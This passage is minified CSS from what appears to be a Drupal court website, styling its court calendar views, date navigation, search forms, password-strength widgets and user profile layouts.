1px;clear:both;width:1.5em;}.calendar-calendar div.calendar{background-color:#fff;border:solid 1px #ddd;text-align:left;margin:0 .25em .25em 0;width:96%;float:right;clear:both;}.calendar-calendar .day-view div.calendar{float:none;width:98%;margin:1% 1% 0 1%;}.calendar-calendar div.title{font-size:.8em;text-align:center;}.calendar-calendar div.title a{color:#000;}.calendar-calendar div.title a:hover{color:#c00;}.calendar-calendar .content{clear:both;padding:3px;padding-left:5px;}.calendar div.form-item{white-space:normal;}table td.mini,table th.mini,table.mini td.week{padding:0 1px 0 0;margin:0;}table td.mini a{font-weight:normal;}.calendar-calendar .mini-day-off{padding:0px;}.calendar-calendar .mini-day-on{padding:0px;}table .mini-day-on a{text-decoration:underline;}.calendar-calendar .mini .title{font-size:.8em;}.mini .calendar-calendar .week{font-size:.7em;}.mini-row{width:100%;border:none;}.mini{width:32%;vertical-align:top;}.calendar-calendar .stripe{height:5px;width:auto;font-size:1px !important;line-height:1px !important;}.calendar-calendar .day-view .stripe{width:100%;}table.calendar-legend{background-color:#ccc;width:100%;margin:0;padding:0;}table.calendar-legend tr.odd .stripe,table.calendar-legend tr.even .stripe{height:12px !important;font-size:9px !important;line-height:10px !important;}.calendar-legend td{text-align:left;padding-left:5px;}.calendar-empty{font-size:1px;line-height:1px;}.calendar-calendar td.calendar-agenda-hour{text-align:right;border:none;border-top:1px solid #CCCCCC;padding-top:.25em;width:1%;}.calendar-calendar td.calendar-agenda-no-hours{min-width:1%;}.calendar-calendar td.calendar-agenda-hour .calendar-hour{font-size:1.2em;font-weight:bold;}.calendar-calendar td.calendar-agenda-hour .calendar-ampm{font-size:1em;}.calendar-calendar td.calendar-agenda-items{border:1px solid #CCCCCC;text-align:left;}.calendar-calendar td.calendar-agenda-items div.calendar{width:auto;padding:.25em;margin:0;}.calendar-calendar div.calendar div.inner .calendar-agenda-empty{width:100%;text-align:center;vertical-align:middle;padding:1em 0;background-color:#fff;}.calendar-date-select form{text-align:right;float:right;width:25%;}.calendar-date-select div,.calendar-date-select input,.calendar-date-select label{text-align:right;padding:0;margin:0;float:right;clear:both;}.calendar-date-select .description{float:right;}.calendar-label{font-weight:bold;display:block;clear:both;}.calendar-calendar div.date-nav{background-color:#ccc;color:#777;padding:0.2em;width:auto;border:1px solid #ccc;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#777;text-decoration:none;}.calendar-calendar th.days{background-color:#eee;color:#777;font-weight:bold;border:1px solid #ccc;}.calendar-calendar td.empty{background:#ccc;border-color:#ccc;color:#cc9;}.calendar-calendar table.mini td.empty{background:#fff;border-color:#fff;}.calendar-calendar td div.day{border:1px solid #ccc;border-top:none;border-right:none;margin-bottom:2px;}.calendar-calendar td .inner div,.calendar-calendar td .inner div a{background:#eee;}.calendar-calendar div.calendar{border:none;font-size:x-small;}.calendar-calendar td .inner div.calendar div,.calendar-calendar td .inner div.calendar div a{border:none;background:#ffc;padding:0;}.calendar-calendar td .inner div.calendar div.calendar-more,.calendar-calendar td .inner div.calendar div.calendar-more a{color:#444;background:#fff;text-align:right;}.calendar-calendar td .inner .view-field,.calendar-calendar td .inner .view-field a{color:#444;font-weight:normal;}.calendar-calendar td span.date-display-single,.calendar-calendar td span.date-display-start,.calendar-calendar td span.date-display-end,.calendar-calendar td span.date-display-separator{font-weight:bold;}.calendar-calendar td .inner div.day a{color:#4b85ac;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#C3D6E4;}.calendar-calendar td .inner div.calendar div div.view-data-node-data-field-date-field-date-value{}.calendar-calendar td.past{}.calendar-calendar td.future{}.calendar-calendar td.has-events{}.calendar-calendar td.has-no-events{}.calendar-calendar tbody{border-top:none;}.calendar-calendar .month-view .full .inner,.calendar-calendar .week-view .full .multi-day .inner{height:auto;min-height:auto;}.calendar-calendar .week-view .full .calendar-agenda-hour
.calendar-calendar .month-view .full .single-day .inner .view-item{float:left;width:100%;}.calendar-calendar .week-view .full .calendar-agenda-hour,.calendar-calendar .day-view .full .calendar-agenda-hour{padding-right:2px;}.calendar-calendar .week-view .full .calendar-agenda-hour{width:6%;min-width:0px;}.calendar-calendar .week-view .full .days{width:13%;}.calendar-calendar .month-view .full div.calendar,.calendar-calendar .week-view .full div.calendar,.calendar-calendar .day-view div.calendar{width:auto;}.calendar-calendar .month-view .full tr.date-box,.calendar-calendar .month-view .full tr.date-box td,.calendar-calendar .month-view .full tr.multi-day,.calendar-calendar .month-view .full tr.multi-day td{height:19px;max-height:19px;}.calendar-calendar .month-view .full tr.single-day .no-entry,.calendar-calendar .month-view .full tr.single-day .no-entry .inner{height:44px !important;line-height:44px;}.calendar-calendar .month-view .full tr.single-day .noentry-multi-day,.calendar-calendar .month-view .full tr.single-day .noentry-multi-day .inner{height:22px !important;line-height:22px;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view  td{vertical-align:top;padding:1px 2px 0 2px}.calendar-calendar .month-view .full td.date-box{height:1%;border-bottom:0px;padding-bottom:2px;}.calendar-calendar .month-view .full .week{font-size:inherit;}.calendar-calendar .month-view .full .week a,.calendar-calendar .week-view .full .week a{color:#4b85ac;}.calendar-calendar .month-view .full td .inner div.day,.calendar-calendar .month-view .full td .inner div.day a{border:none;background:none;margin-bottom:0px;}.calendar-calendar .month-view .full td.date-box .inner,.calendar-calendar .week-view .full td.date-box .inner{min-height:inherit;}.calendar-calendar .month-view .full td.multi-day,.calendar-calendar .week-view .full td.multi-day{border-top:0px;border-bottom:0px;}.calendar-calendar .week-view .full .first td.multi-day{border-top:1px solid #CCCCCC;}.calendar-calendar .month-view .full td.single-day{border-top:0px;}.calendar-calendar .month-view .full td.multi-day .inner,.calendar-calendar .week-view .full td.multi-day .inner,.calendar-calendar .day-view .full td.multi-day .inner{min-height:inherit;width:auto;position:relative;}.calendar-calendar .month-view .full td.multi-day.no-entry{min-height:0px;}.calendar-calendar .month-view .full td.single-day .calendar-empty,.calendar-calendar .month-view .full td.single-day.empty,.calendar-calendar .month-view .full td.date-box.empty{background:#F4F4F4;}.calendar-calendar .month-view .full td.single-day .inner div,.calendar-calendar .month-view .full td.single-day .inner div a,.calendar-calendar .month-view .full td.multi-day .inner div,.calendar-calendar .month-view .full td.multi-day .inner div a,.calendar-calendar .month-view .full td .inner div.calendar.monthview div,.calendar-calendar .month-view .full td .inner div.calendar.monthview div a,.calendar-calendar .week-view .full td.single-day .inner div,.calendar-calendar .week-view .full td.single-day .inner div a,.calendar-calendar .week-view .full td.multi-day .inner div,.calendar-calendar .week-view .full td.multi-day .inner div a,.calendar-calendar .week-view .full td .inner div.calendar.weekview div,.calendar-calendar .week-view .full td .inner div.calendar.weekview div a,.calendar-calendar .day-view .full td .inner div.view-item,.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{background:none;}.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{margin:0px 3px;}.calendar-calendar .day-view .full td .inner div.calendar div.stripe{margin:0px;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{background:none;border-left:2px solid #7C7F12;border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full td.date-box.today{border-width:2px 2px 0px 2px;border-style:solid;border-color:#7C7F12;}.calendar-calendar .month-view .full tr td.single-day.today{border-bottom:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.starts-today{border-left:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.ends-today{border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.single-day{border-top:0px;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.date-box{border-bottom:0px;}.calendar-calendar .month-view .full .inner .monthview,.calendar-calendar .week-view .full .inner .weekview,.calendar-calendar .day-view .full .inner .dayview{-moz-border-radius:5px;border-radius:5px;width:auto;float:none;display:block;margin:.25em auto;position:relative;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:#ffc;width:auto;padding:0px 3px;overflow:hidden;}.calendar-calendar .month-view .full td.single-day .calendar-more div.monthview{background:none;}.calendar-calendar .day-view td div.dayview{padding:0px;}.calendar-calendar .month-view .full td.multi-day div.monthview,.calendar-calendar .week-view .full td.multi-day div.weekview,.calendar-calendar .day-view .full td.multi-day div.dayview{background:#74a5d7;height:1.9em;overflow:hidden;margin:0px auto;color:#ffffff;position:relative;}.calendar-calendar .week-view .full td.multi-day div.weekview{height:3.5em;}.calendar-calendar .month-view .full td.multi-day .inner .view-field,.calendar-calendar .month-view .full td.multi-day .inner .view-field a,.calendar-calendar .week-view .full td.multi-day .inner .view-field,.calendar-calendar .week-view .full td.multi-day .inner .view-field a,.calendar-calendar .day-view .full td.multi-day .inner .view-field,.calendar-calendar .day-view .full td.multi-day .inner .view-field a{color:#ffffff;}.calendar-calendar .full td.multi-day .calendar .view-field,.calendar-calendar .full td.single-day .calendar .view-field{}.calendar-calendar .day-view .full td.multi-day div.dayview,.calendar-calendar .week-view .full td.multi-day div.weekview{margin-bottom:2px;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .view-field{white-space:nowrap;float:left;margin-right:3px;}.calendar-calendar .week-view .full td.multi-day .calendar.weekview .view-field{white-space:nowrap;display:inline;margin-right:3px;}.calendar-calendar .day-view .full td.multi-day .calendar.weekview .view-field{display:block;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .contents,.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents{position:absolute;width:3000px;left:5px;}.calendar-calendar .day-view td .stripe,.calendar-calendar .month-view .full td .stripe,.calendar-calendar .week-view .full td .stripe{-moz-border-radius:5px 5px 0px 0px;border-radius:5px 5px 0px 0px;left:0px;top:0px;width:100%;height:3px;z-index:2;}.calendar-calendar .full td.single-day .continuation,.calendar-calendar .full td.single-day .continues,.calendar-calendar .full td.single-day .cutoff{display:none;}.calendar-calendar .month-view .full td.multi-day  .inner .monthview .continuation,.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{float:left;margin-right:3px;height:1.9em;}.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{height:2.75em;padding-top:0.75em;margin-right:8px;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues,.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{position:absolute;right:0px !important;right:-1px;width:10px;text-align:left;background:#74a5d7;-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;height:1.9em;padding-left:6px;z-index:1;}.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{height:2.75em;padding-top:0.75em;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{width:8px;padding-left:0px;}.calendar-calendar .week-view .full td.multi-day{padding:2px;}.calendar-calendar .week-view td.single-day div.calendar{width:100%;padding-left:0px;padding-right:0px;}.calendar-calendar .week-view .full tr.last td.multi-day{border-bottom:1px solid #CCCCCC;}.view .date-nav-wrapper .clear-block{margin-bottom:10px;}.view .date-nav-wrapper{position:relative;margin-top:5px;width:100%;}.view .date-nav-wrapper .date-nav{background-color:transparent;border:0px;height:30px;height:auto;min-height:30px;position:relative;margin-bottom:10px;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{text-decoration:none;color:inherit;font-size:12px;}.view .date-nav-wrapper.date-nav a:hover{text-decoration:underline;}.view .date-nav-wrapper .date-prev{-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:80px;left:auto;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.block-views .view .date-nav-wrapper .date-prev{left:0;right:auto;}.view .date-nav-wrapper .date-prev a{margin-left:10px;font-weight:bold;}.view .date-nav-wrapper .date-heading{position:relative;width:100%;top:0px;text-align:center;z-index:0;}.view .date-nav-wrapper .date-heading h3{line-height:30px;font-size:1.7em;}.view .date-nav-wrapper .date-next{-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:0px;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.view .date-nav-wrapper .date-next a{margin-right:10px;font-weight:bold;}.attachment .calendar-calendar{margin-top:20px;clear:both;}.calendar-calendar th a,.attachment .calendar-calendar th{background-color:transparent;border:0px;}.attachment .calendar-calendar th.calendar-agenda-hour{color:#777777;font-weight:bold;text-align:right;}.view-calendar .feed-icon{margin-top:5px;}.view table.mini .date-prev,.view table.mini .date-next{background:none;}.date-nav div.date-prev,.date-nav div.date-next,.date-nav{width:auto;}ul.calendar-links,.region-content ul.calendar-links{margin:0;padding:0;}.year-view div.month-view div.date-nav{background-color:#DFDFDF;min-height:20px;}
.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}td.revision-current{background:#ffc;}
.indented{margin-left:25px;}
.page-calendar ul.primary{border-bottom:2px solid #E4DCC5;border-collapse:collapse;height:auto;line-height:19px;list-style:none outside none;margin:5px;padding:0 0 0 1em;white-space:nowrap;}.page-calendar ul.primary li a{background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-tabs-sprite.png) no-repeat scroll right -75px transparent;border:none;color:#000000;font-family:georgia;font-size:13px;font-weight:normal;margin-right:0.5em;padding:6px 10px 4px;text-decoration:none;}.page-calendar ul.primary li.active a{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-tabs-sprite.png) no-repeat scroll right -25px transparent;border-color:#E4DCC5 #E4DCC5 #f4f1e7;border-image:none;border-style:solid;border-width:1px;}.node-court-calendar{background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-court-calendar.png) repeat-x scroll left top #EBF0F3;border:1px solid #CCCCCC;margin:20px auto;padding:20px 30px;width:800px;}.node-court-calendar .field{margin-bottom:10px;}.node-court-calendar .field .field-label{float:left;margin-left:50px;width:110px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:none repeat scroll 0 0 #E4DCC5;}
.field__label{font-weight:bold;}.field--label-inline .field__label,.field--label-inline .field__items{float:left;}
.media-browser table.views-table{border-collapse:separate;width:100%;}.media-browser fieldset#edit-select{border:0 none;}.media-browser legend{display:none;}
span.ext{background:url(/sites/all/modules/contrib/extlink/extlink_s.png) 2px center no-repeat;width:10px;height:10px;padding-right:12px;text-decoration:none;}span.mailto{background:url(/sites/all/modules/contrib/extlink/extlink_s.png) -20px center no-repeat;width:10px;height:10px;padding-right:12px;text-decoration:none;}@media print{span.ext,span.mailto{display:none;padding:0;}}
.search-result__snippet{padding-left:1em;}.search-result__info{font-size:0.85em;}.search-advanced .criterion{float:left;margin-right:2em;}.search-advanced .action{float:left;clear:left;}
.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em;}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0;}.views-exposed-form label{font-weight:bold;}.views-exposed-widgets{margin-bottom:.5em;}.views-align-left{text-align:left;}.views-align-right{text-align:right;}.views-align-center{text-align:center;}.views-view-grid tbody{border-top:none;}.view .progress-disabled{float:none;}
div.password-confirm{visibility:hidden;}
.password-strength{float:right;margin-top:1.2em;width:17em;}.password-strength-title{float:left;}.password-strength-text{float:right;font-weight:bold;}.password-indicator{clear:both;height:0.3em;width:100%;background-color:#c4c4c4;}.password-indicator .indicator{height:100%;width:0%;background-color:#47c965;}div.password-confirm{float:right;clear:both;width:17em;margin-top:1.5em;}.form-type-password-confirm input{width:16em;}.password-suggestions{margin:0.7em 0;padding:0.2em 0.5em;border:1px solid #b4b4b4;}.user-profile-item__label{font-weight:bold;}.profile{clear:both;margin:1em 0;}.profile .user-picture{float:right;margin:0 1em 1em 0;}.profile h3{border-bottom:1px solid #ccc;}.profile dl{margin:0 0 1.5em 0;}.profile dt{margin:0 0 0.2em 0;font-weight:bold;}.profile dd{margin:0 0 1em 0;}
.rteindent1{margin-left:40px;}.rteindent2{margin-left:80px;}.rteindent3{margin-left:120px;}.rteindent4{margin-left:160px;}.rteleft{text-align:left;}.rteright{text-align:right;}.rtecenter{text-align:center;}.rtejustify{text-align:justify;}.ibimage_left{float:left;}.ibimage_right{float:right;}
